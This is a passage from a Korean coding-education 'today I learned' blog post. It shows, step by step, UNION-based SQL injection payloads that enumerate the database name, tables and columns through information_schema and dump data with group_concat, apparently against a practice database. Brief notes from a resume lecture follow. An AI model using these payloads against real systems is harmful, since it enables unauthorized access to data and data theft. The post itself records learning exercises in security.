WHERE restaurant_name = "Hangawi" UNION ALL SELECT 1,2
4, SELECT에 DATABASE()를 넣어 데이터 베이스명을 찾는다.
WHERE restaurant_name = "Hangawi" UNION ALL SELECT database(),2
5. 이제 테이블 명을 뽑아보자
WHERE restaurant_name = "Hangawi"
UNION ALL
SELECT group_concat(table_name),2
FROM information_schema.TABLES
WHERE table_schema=database()
6. 테이블 명까지 뽑았으면 컬럼 명까지 가져오면
WHERE restaurant_name = "Hangawi"
UNION ALL
SELECT group_concat(column_name),2
FROM information_schema.COLUMNS
WHERE table_schema=database() AND table_name='users'
7. 마지막으로 하나의 행에 모든 데이터를 담아서 표시할 수 있게 만들 수 있다.
WHERE restaurant_name = "Hangawi"
UNION ALL
SELECT group_concat(concat(restaurant_name,0x3a,addr)),2
FROM sparta.food_orders
즉 이런 식으로 데이터를 빼올 수 있다는 것이다. 하나하나 따라가면서 해보니까 참 대단하다 싶다. 작은 구멍하나로 모든 데이터를 빼오는 느낌이랄까??
이력서 강의!
맨 앞장
경력 / 학력 / 희망연봉 / 포트폴리오
핵심역량 - 내가 할 수 있고 내가 하고 싶은걸 티내기
경력내용 - 최신순으로 기업명을 알수 있게
자격증 - 정보처리기사, 빅데이터 분석기사,
'코딩 교육 TIL' 카테고리의 다른 글
| 2024-04-01 AI 코딩 TIL (0) | 2024.04.01 |
|---|---|
| 2024-03-29 AI 코딩 TIL (0) | 2024.03.29 |
| 2024-03-27 AI 코딩 TIL (0) | 2024.03.27 |
| 2024-03-26 AI 코딩 TIL (3) | 2024.03.26 |
| 2024-03-21 AI 코딩 TIL (0) | 2024.03.21 |